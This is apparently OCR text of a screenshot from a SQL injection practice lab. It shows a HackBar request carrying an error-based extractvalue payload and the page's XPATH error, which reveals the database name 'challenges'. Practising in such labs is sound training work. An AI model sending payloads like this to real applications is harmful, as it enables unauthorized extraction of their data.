 10.60.17.35:8082/Less-59/?id=1+and+extractvalue(null,concat(0x7e,database(),0x
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~challenges~'
Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding Other
Load URL
http://10.60.17.35:8082/Less-59/?id=1+and+extractvalue(null,concat(0x7e,database(),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies